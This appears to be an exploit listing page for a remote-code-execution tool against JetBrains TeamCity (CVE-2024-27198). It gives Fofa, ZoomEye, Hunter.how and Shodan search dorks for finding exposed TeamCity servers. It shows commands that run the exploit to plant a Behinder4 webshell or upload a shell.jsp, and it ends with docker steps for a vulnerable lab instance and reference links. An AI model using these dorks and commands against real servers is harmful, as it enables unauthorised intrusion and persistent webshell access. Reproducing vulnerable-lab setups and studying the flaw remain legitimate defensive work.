## https://sploitus.com/exploit?id=81B4C0D3-B6C4-5556-85FD-35AF9444BDD6
# Cyberspace Mapping Dork
## Fofa
```
app="JET_BRAINS-TeamCity"
```
## ZoomEye
```
app:"JetBrains TeamCity"
```
## Hunter.how
```
product.name="TeamCity"
```
## Shodan
```
http.component:"teamcity"
```

# How to use
I'm using `Python3.9`.
```shell
pip install requests urllib3 faker
python CVE-2024-27198-RCE.py -t http://192.168.198.173:8111 --behinder4
# python CVE-2024-27198-RCE.py -t http://192.168.198.173:8111 -f shell.jsp
```


also:
```shell
python CVE-2024-27198-RCE.py -t http://192.168.198.173:8111
```


# Vulnerability recurrence environment construction
Use docker to pull the vulnerable image and start it:
```shell
sudo docker pull jetbrains/teamcity-server:2023.11.3
sudo docker run -it -d --name teamcity -u root -p 8111:8111 jetbrains/teamcity-server:2023.11.3
# sudo ufw disable
```
Then make basic settings:
# Reference
https://www.rapid7.com/blog/post/2024/03/04/etr-cve-2024-27198-and-cve-2024-27199-jetbrains-teamcity-multiple-authentication-bypass-vulnerabilities-fixed/
https://github.com/Chocapikk/CVE-2024-27198